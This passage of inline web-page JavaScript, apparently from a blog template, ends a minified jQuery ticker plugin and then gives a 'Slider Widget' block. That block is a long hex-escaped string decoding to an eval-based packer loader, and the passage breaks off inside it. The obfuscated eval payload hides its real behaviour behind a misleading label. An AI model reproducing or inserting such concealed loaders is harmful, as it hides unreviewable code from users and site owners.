if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

   var _XwKZS1= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x73\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\